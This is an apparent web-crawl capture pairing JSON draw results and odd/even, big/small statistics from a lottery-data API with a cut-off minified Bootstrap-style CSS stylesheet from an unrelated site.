01:04:18","preDrawIssue":33883908,"preDrawCode":"02,09,07,01,06,10,08,04,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:03:03","preDrawIssue":33883907,"preDrawCode":"06,03,01,08,09,02,10,05,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:01:48","preDrawIssue":33883906,"preDrawCode":"09,10,03,06,08,04,07,02,05,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:00:33","preDrawIssue":33883905,"preDrawCode":"04,10,05,03,06,02,07,09,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:59:18","preDrawIssue":33883904,"preDrawCode":"06,05,04,09,10,03,07,08,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:58:03","preDrawIssue":33883903,"preDrawCode":"03,01,10,06,04,08,09,02,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:56:48","preDrawIssue":33883902,"preDrawCode":"10,01,05,04,07,09,06,08,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:55:33","preDrawIssue":33883901,"preDrawCode":"02,07,06,10,04,09,01,05,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:54:18","preDrawIssue":33883900,"preDrawCode":"08,10,01,04,02,07,09,05,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:53:03","preDrawIssue":33883899,"preDrawCode":"09,08,02,01,03,06,10,07,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:51:48","preDrawIssue":33883898,"preDrawCode":"06,09,02,04,03,10,01,08,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:50:33","preDrawIssue":33883897,"preDrawCode":"06,04,10,02,08,01,07,03,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:49:18","preDrawIssue":33883896,"preDrawCode":"01,05,09,02,07,03,06,04,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:48:03","preDrawIssue":33883895,"preDrawCode":"02,04,06,09,05,10,01,03,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:46:48","preDrawIssue":33883894,"preDrawCode":"06,10,09,08,03,02,05,01,07,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:45:33","preDrawIssue":33883893,"preDrawCode":"02,04,10,06,08,03,09,01,07,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:44:18","preDrawIssue":33883892,"preDrawCode":"10,09,04,05,07,01,03,02,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:43:03","preDrawIssue":33883891,"preDrawCode":"02,04,05,09,07,01,03,06,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:41:48","preDrawIssue":33883890,"preDrawCode":"07,03,09,08,02,01,06,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:40:33","preDrawIssue":33883889,"preDrawCode":"07,10,01,08,06,04,09,03,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:39:18","preDrawIssue":33883888,"preDrawCode":"04,02,07,06,03,08,09,05,01,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:38:03","preDrawIssue":33883887,"preDrawCode":"07,06,04,10,05,01,03,02,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:36:48","preDrawIssue":33883886,"preDrawCode":"09,07,02,03,10,05,04,08,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:35:33","preDrawIssue":33883885,"preDrawCode":"04,01,09,08,07,10,03,02,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:34:18","preDrawIssue":33883884,"preDrawCode":"03,06,05,09,04,01,08,10,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:33:03","preDrawIssue":33883883,"preDrawCode":"09,02,05,04,06,07,10,01,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:31:48","preDrawIssue":33883882,"preDrawCode":"10,01,02,06,09,07,03,04,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:30:33","preDrawIssue":33883881,"preDrawCode":"10,07,01,03,02,09,04,05,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:29:18","preDrawIssue":33883880,"preDrawCode":"01,05,06,03,02,08,07,10,04,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:28:03","preDrawIssue":33883879,"preDrawCode":"04,05,01,03,09,02,06,10,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:26:48","preDrawIssue":33883878,"preDrawCode":"02,10,09,01,05,04,03,07,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:25:33","preDrawIssue":33883877,"preDrawCode":"03,09,07,01,06,10,04,02,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:24:18","preDrawIssue":33883876,"preDrawCode":"10,02,05,04,07,06,01,08,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:23:03","preDrawIssue":33883875,"preDrawCode":"08,02,06,04,03,01,07,05,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:21:48","preDrawIssue":33883874,"preDrawCode":"01,10,06,03,08,09,02,05,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:20:33","preDrawIssue":33883873,"preDrawCode":"02,08,07,09,03,05,04,06,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:19:18","preDrawIssue":33883872,"preDrawCode":"07,02,10,01,05,03,04,09,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:18:03","preDrawIssue":33883871,"preDrawCode":"06,05,04,09,03,08,07,01,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:16:48","preDrawIssue":33883870,"preDrawCode":"05,01,02,10,08,09,07,03,04,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:15:33","preDrawIssue":33883869,"preDrawCode":"01,06,10,02,07,08,03,09,04,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:14:18","preDrawIssue":33883868,"preDrawCode":"09,02,01,07,10,05,06,03,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:13:03","preDrawIssue":33883867,"preDrawCode":"01,03,04,06,05,02,09,07,10,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:11:48","preDrawIssue":33883866,"preDrawCode":"10,02,08,04,05,01,03,07,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:10:33","preDrawIssue":33883865,"preDrawCode":"09,03,05,04,02,06,08,07,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:09:18","preDrawIssue":33883864,"preDrawCode":"09,03,02,07,10,01,04,08,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:08:03","preDrawIssue":33883863,"preDrawCode":"01,08,02,10,07,03,06,05,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:06:48","preDrawIssue":33883862,"preDrawCode":"07,03,05,02,10,01,06,09,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:05:33","preDrawIssue":33883861,"preDrawCode":"07,08,02,10,01,09,05,03,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:04:18","preDrawIssue":33883860,"preDrawCode":"06,05,09,04,07,02,08,01,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:03:03","preDrawIssue":33883859,"preDrawCode":"08,07,06,03,10,04,02,01,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:01:48","preDrawIssue":33883858,"preDrawCode":"08,05,04,09,01,06,07,02,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:00:33","preDrawIssue":33883857,"preDrawCode":"04,07,05,02,08,06,09,01,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 396
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3720117,"preDrawCode":"07,10,06,04,08,01,03,02,05,09","drawCount":1147,"preDrawDate":"2026-01-23","preDrawTime":"2026-01-23 23:53:03","drawTime":"2026-01-23 23:54:18","preDrawIssue":33885003,"drawIssue":33885004,"enable":0,"firstSingleCount":560,"firstDoubleCount":587,"firstBigCount":584,"firstSmallCount":563,"secondSingleCount":550,"secondDoubleCount":597,"secondBigCount":541,"secondSmallCount":606,"thirdSingleCount":573,"thirdDoubleCount":574,"thirdBigCount":598,"thirdSmallCount":549,"fourthSingleCount":559,"fourthDoubleCount":588,"fourthBigCount":569,"fourthSmallCount":578,"fifthSingleCount":552,"fifthDoubleCount":595,"fifthBigCount":626,"fifthSmallCount":521,"sixthSingleCount":594,"sixthDoubleCount":553,"sixthBigCount":550,"sixthSmallCount":597,"seventhSingleCount":599,"seventhDoubleCount":548,"seventhBigCount":562,"seventhSmallCount":585,"eighthSingleCount":619,"eighthDoubleCount":528,"eighthBigCount":527,"eighthSmallCount":620,"ninthSingleCount":562,"ninthDoubleCount":585,"ninthBigCount":603,"ninthSmallCount":544,"tenthSingleCount":567,"tenthDoubleCount":580,"tenthBigCount":575,"tenthSmallCount":572,"sumSingleCount":612,"sumDoubleCount":535,"sumBigCount":497,"sumSmallCount":650,"firstDragonCount":581,"firstTigerCount":566,"secondDragonCount":529,"secondTigerCount":618,"thirdDragonCount":594,"thirdTigerCount":553,"fourthDragonCount":578,"fourthTigerCount":569,"fifthDragonCount":623,"fifthTigerCount":524}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 58
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":1,"count":5},{"rank":2,"state":3,"count":5},{"rank":1,"state":6,"count":3},{"rank":2,"state":5,"count":3},{"rank":4,"state":2,"count":3},{"rank":5,"state":2,"count":3},{"rank":10,"state":1,"count":3},{"rank":3,"state":3,"count":2},{"rank":4,"state":4,"count":2},{"rank":5,"state":3,"count":2},{"rank":5,"state":5,"count":2},{"rank":6,"state":1,"count":2},{"rank":6,"state":4,"count":2},{"rank":7,"state":4,"count":2},{"rank":8,"state":2,"count":2},{"rank":11,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.calacirian.org/css/bundle72b7.css
body_size: 66124
content:
@import"https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&amp;family=Titillium+Web:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700&amp;display=swap";:root,[data-bs-theme=light]{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-black: #000;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-gray-100: #f8f9fa;--bs-gray-200: #e9ecef;--bs-gray-300: #dee2e6;--bs-gray-400: #ced4da;--bs-gray-500: #adb5bd;--bs-gray-600: #6c757d;--bs-gray-700: #495057;--bs-gray-800: #343a40;--bs-gray-900: #212529;--bs-primary: #ff8300;--bs-secondary: #6c757d;--bs-success: #198754;--bs-info: #0dcaf0;--bs-warning: #ffc107;--bs-danger: #dc3545;--bs-light: #dfecf0;--bs-dark: #12284c;--bs-primary-rgb: 255, 131, 0;--bs-secondary-rgb: 108, 117, 125;--bs-success-rgb: 25, 135, 84;--bs-info-rgb: 13, 202, 240;--bs-warning-rgb: 255, 193, 7;--bs-danger-rgb: 220, 53, 69;--bs-light-rgb: 223, 236, 240;--bs-dark-rgb: 18, 40, 76;--bs-primary-text-emphasis: #663400;--bs-secondary-text-emphasis: #2b2f32;--bs-success-text-emphasis: #0a3622;--bs-info-text-emphasis: #055160;--bs-warning-text-emphasis: #664d03;--bs-danger-text-emphasis: #58151c;--bs-light-text-emphasis: #495057;--bs-dark-text-emphasis: #495057;--bs-primary-bg-subtle: #ffe6cc;--bs-secondary-bg-subtle: #e2e3e5;--bs-success-bg-subtle: #d1e7dd;--bs-info-bg-subtle: #cff4fc;--bs-warning-bg-subtle: #fff3cd;--bs-danger-bg-subtle: #f8d7da;--bs-light-bg-subtle: #fcfcfd;--bs-dark-bg-subtle: #ced4da;--bs-primary-border-subtle: #ffcd99;--bs-secondary-border-subtle: #c4c8cb;--bs-success-border-subtle: #a3cfbb;--bs-info-border-subtle: #9eeaf9;--bs-warning-border-subtle: #ffe69c;--bs-danger-border-subtle: #f1aeb5;--bs-light-border-subtle: #e9ecef;--bs-dark-border-subtle: #adb5bd;--bs-white-rgb: 255, 255, 255;--bs-black-rgb: 0, 0, 0;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family: Open Sans;--bs-body-font-size:1rem;--bs-body-font-weight: 400;--bs-body-line-height: 1.65;--bs-body-color: #212529;--bs-body-color-rgb: 33, 37, 41;--bs-body-bg: #fff;--bs-body-bg-rgb: 255, 255, 255;--bs-emphasis-color: #000;--bs-emphasis-color-rgb: 0, 0, 0;--bs-secondary-color: rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb: 33, 37, 41;--bs-secondary-bg: #e9ecef;--bs-secondary-bg-rgb: 233, 236, 239;--bs-tertiary-color: rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb: 33, 37, 41;--bs-tertiary-bg: #f8f9fa;--bs-tertiary-bg-rgb: 248, 249, 250;--bs-heading-color: inherit;--bs-link-color: #ff8300;--bs-link-color-rgb: 255, 131, 0;--bs-link-decoration: underline;--bs-link-hover-color: #cc6900;--bs-link-hover-color-rgb: 204, 105, 0;--bs-code-color: #d63384;--bs-highlight-color: #212529;--bs-highlight-bg: #fff3cd;--bs-border-width: 1px;--bs-border-style: solid;--bs-border-color: #dee2e6;--bs-border-color-translucent: rgba(0, 0, 0, 0.175);--bs-border-radius: 0.2rem;--bs-border-radius-sm: 0.25rem;--bs-border-radius-lg: 0.5rem;--bs-border-radius-xl: 1rem;--bs-border-radius-xxl: 2rem;--bs-border-radius-2xl: var(--bs-border-radius-xxl);--bs-border-radius-pill: 50rem;--bs-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg: 0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset: inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width: 0.25rem;--bs-focus-ring-opacity: 0.25;--bs-focus-ring-color: rgba(255, 131, 0, 0.25);--bs-form-valid-color: #198754;--bs-form-valid-border-color: #198754;--bs-form-invalid-color: #dc3545;--bs-form-invalid-border-color: #dc3545}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color: #dee2e6;--bs-body-color-rgb: 222, 226, 230;--bs-body-bg: #212529;--bs-body-bg-rgb: 33, 37, 41;--bs-emphasis-color: #fff;--bs-emphasis-color-rgb: 255, 255, 255;--bs-secondary-color: rgba(222, 226, 230, 0.75);--bs-secondary-color-rgb: 222, 226, 230;--bs-secondary-bg: #343a40;--bs-secondary-bg-rgb: 52, 58, 64;--bs-tertiary-color: rgba(222, 226, 230, 0.5);--bs-tertiary-color-rgb: 222, 226, 230;--bs-tertiary-bg: #2b3035;--bs-tertiary-bg-rgb: 43, 48, 53;--bs-primary-text-emphasis: #ffb566;--bs-secondary-text-emphasis: #a7acb1;--bs-success-text-emphasis: #75b798;--bs-info-text-emphasis: #6edff6;--bs-warning-text-emphasis: #ffda6a;--bs-danger-text-emphasis: #ea868f;--bs-light-text-emphasis: #f8f9fa;--bs-dark-text-emphasis: #dee2e6;--bs-primary-bg-subtle: #331a00;--bs-secondary-bg-subtle: #161719;--bs-success-bg-subtle: #051b11;--bs-info-bg-subtle: #032830;--bs-warning-bg-subtle: #332701;--bs-danger-bg-subtle: #2c0b0e;--bs-light-bg-subtle: #343a40;--bs-dark-bg-subtle: #1a1d20;--bs-primary-border-subtle: #994f00;--bs-secondary-border-subtle: #41464b;--bs-success-border-subtle: #0f5132;--bs-info-border-subtle: #087990;--bs-warning-border-subtle: #997404;--bs-danger-border-subtle: #842029;--bs-light-border-subtle: #495057;--bs-dark-border-subtle: #343a40;--bs-heading-color: inherit;--bs-link-color: #ffb566;--bs-link-hover-color: #ffc485;--bs-link-color-rgb: 255, 181, 102;--bs-link-hover-color-rgb: 255, 196, 133;--bs-code-color: #e685b5;--bs-highlight-color: #dee2e6;--bs-highlight-bg: #664d03;--bs-border-color: #495057;--bs-border-color-translucent: rgba(255, 255, 255, 0.15);--bs-form-valid-color: #75b798;--bs-form-valid-border-color: #75b798;--bs-form-invalid-color: #ea868f;--bs-form-invalid-border-color: #ea868f}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));text-decoration:underline}a:hover{--bs-link-color-rgb: var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:0.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none !important}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 